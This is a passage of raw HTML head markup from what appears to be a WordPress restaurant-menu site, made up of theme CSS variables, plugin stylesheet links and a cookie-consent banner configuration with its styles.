#dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: #bde800; --bgcolor: #111111; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: #e7e7e7; --hovertextcolor: var(--nv-text-color); --activecolor: #9ab975; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 15px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 269px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
/*# sourceURL=neve-style-inline-css */
</style>
<link data-minify="1" rel="stylesheet" id="elementor-icons-ekiticons-css" href="https://olivegardenmenu.net/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1722326892" media="all"/>
<link data-minify="1" rel="stylesheet" id="ekit-widget-styles-css" href="https://olivegardenmenu.net/wordpress/wp-content/cache/background-css/olivegardenmenu.net/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1722326892&amp;wpr_t=1768938636" media="all"/>
<link data-minify="1" rel="stylesheet" id="ekit-responsive-css" href="https://olivegardenmenu.net/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1722326892" media="all"/>
<link rel="stylesheet" id="eael-general-css" href="https://olivegardenmenu.net/wordpress/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.27" media="all"/>
<style id="rocket-lazyload-inline-css">
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-056c7c32-8c4d-4715-bfc2-0860472f962b) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/><script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://olivegardenmenu.net/wordpress/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://olivegardenmenu.net/wordpress","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.5","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 